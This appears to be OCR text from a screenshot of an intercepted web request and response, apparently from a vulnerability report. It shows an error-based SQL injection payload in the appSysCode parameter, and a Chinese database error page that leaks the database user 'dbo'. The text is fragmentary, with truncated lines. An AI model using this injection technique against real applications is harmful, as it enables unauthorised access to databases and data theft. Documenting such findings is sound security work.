 Request
Raw Params Headers Hex
GET
ml?appSysCode='%2buser%5e1--+-&l
nection: close
Response
Raw Headers Hex HTML Render
</tr>
</table> </td>
</tr>
<tr>
<th colspan="6"> <font color="red" size=4>程序发生了严重错误</font> </th>
</tr>
<tr>
<td width="100%" height="100%">
<FORM name="appErrorForm" action="" method="post">
<TABLE cellSpacing=1 cellPadding=1 width="100%" align=center bgColor=#E5F0F9 border=0>
<TBODY>
<TR>
<TD width="20%" align="center" class="caption"> <font size=3><b>错误信息</b></font></TD>
<TD bgColor=#ffffff width=80%><font size=3>数据库访问出错：在将 nvarchar 值 'dbo'
转换成数据类型 int 时失败。</font>
<TR>